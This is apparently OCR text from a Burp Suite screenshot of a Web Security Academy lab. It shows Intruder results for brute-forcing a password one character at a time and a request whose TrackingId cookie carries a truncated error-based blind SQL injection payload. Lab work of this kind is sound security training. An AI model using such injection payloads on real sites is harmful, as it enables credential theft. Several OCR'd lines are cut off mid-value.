 Request Payload 1 Payload 2 Status code
505 5 u 500
666 16 0 500
718 18 2 500
731 6 3 500
738 13 3 500
739 14 3 500
761 11 4 500
854 4 8 500
857 7 8 500
869 19 8 500
0 200
1 1 a 200
2 2 a 200
3 3 a 200
4 4 a 200
5 5 a 200
6 6 a 200
7 7 a 200
8 8 a 200
Request Response
Pretty Raw Hex Hackvertor
1 GET /product?productId=3 HTTP/2
2 Host: 0a4100780494c5a1810dac0d00f6004c.web-security-academy.net
3 Cookie: TrackingId=CvJXtjGypJWfoQ25'||(SELECT CASE WHEN SUBSTR(
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100780494c5a1810dac0d00f6004c.web-security-
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
rei8u38nfa4m33k0n28b